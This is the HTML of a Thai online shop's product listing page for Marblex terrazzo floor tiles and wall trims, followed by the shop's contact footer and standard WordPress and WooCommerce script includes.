	<h3 class="woocommerce-loop-product__title">No.924 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb924/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15240" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.924 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15240" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15235 status-publish first instock product_cat-marblex product_cat-bm--10-x-30 product_cat-943 product_tag-962 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/bm2031/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15235" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB2031-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB2031" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/bm2031/">
	<h3 class="woocommerce-loop-product__title">No.2031 บัวผนังมาร์เบล็กซ์ 10&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/bm2031/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15235" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.2031 บัวผนังมาร์เบล็กซ์ 10x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15235" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15184 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb244/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15184" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB244" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb244/">
	<h3 class="woocommerce-loop-product__title">No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb244/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15184" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15184" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15185 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb251/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15185" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB251-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB251" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb251/">
	<h3 class="woocommerce-loop-product__title">No.251 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb251/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15185" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.251 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15185" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15183 status-publish last instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb242/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15183" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB242-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB242" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb242/">
	<h3 class="woocommerce-loop-product__title">No.242 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb242/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15183" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.242 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15183" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15242 status-publish first instock product_cat-marblex product_cat-bm--10-x-30 product_cat-943 product_tag-962 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x30-%e0%b8%8b%e0%b8%a1-no-2221/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15242" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB2221-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB2221" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x30-%e0%b8%8b%e0%b8%a1-no-2221/">
	<h3 class="woocommerce-loop-product__title">No.2221 บัวผนังมาร์เบล็กซ์ 10&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x30-%e0%b8%8b%e0%b8%a1-no-2221/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15242" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.2221 บัวผนังมาร์เบล็กซ์ 10x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15242" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15198 status-publish instock product_cat-marblex product_cat-942 product_cat-mb--30x30- product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb700/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15198" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB700-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB700" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb700/">
	<h3 class="woocommerce-loop-product__title">No.700 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb700/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15198" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.700 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15198" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
					</ul>
				</div>

			</div>

		</div>
	</div>

	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-3" class="widget contact-info"><h3 class="widget-title">ติดต่อเรา</h3>		<div class="contact-info">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>ที่ตั้ง:</strong> <span>82 หมู่ 8 ต.บางพลีใหญ่ อ.บางพลี จ.สมุทรปราการ 10540</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>โทร:</strong> <span>089-858-9888 , 087-8888899</span></li>											</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ศูนย์รวมจำหน่ายกระเบื้องหินขัด เอสซีจี</h3><div class="textwidget custom-html-widget">รวมซีเมนต์ จำหน่ายสินค้ากระเบื้องหินขัดของ เอสซีจี และ กระเบื้องหินขัด มาร์เบล็กซ์ แบรนด์ชั้นนำของประเทศ มีสินค้าหลากหลายแบบให้เลือก พร้อมบริการติดตั้งทั่วประเทศ การันตีงาน และสินค้าคุณภาพมีมาตรฐาน.</div></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><a href="https://lin.ee/RwxBsu0"><img width="300" height="84" src="https://rcmterrazzo.com/wp-content/uploads/2020/01/Line-OA-rcm-300x84.png" class="image wp-image-15950  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
								<span class="footer-copyright">www.rcmterrazzo.com | © Copyright 2021. All Rights Reserved.</span>			</div>
			
			
							<div class="footer-right"></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	

<!--[if lt IE 9]>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rcmterrazzo.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25d8ada4cf81a868d613b36833ba6567","fragment_name":"wc_fragments_25d8ada4cf81a868d613b36833ba6567","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"078e3145fa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1' id='porto-live-search-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/comment-reply.min.js?ver=6.3.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/wp-util.min.js?ver=6.3.5' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8' id='jquery-elevatezoom-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.0.1' id='easy-responsive-tabs-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/rcmterrazzo.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/rcmterrazzo.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"cfe91bd047"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme.js?ver=5.0.1' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme-async.js?ver=5.0.1' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.0.1' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>

</body>
</html>
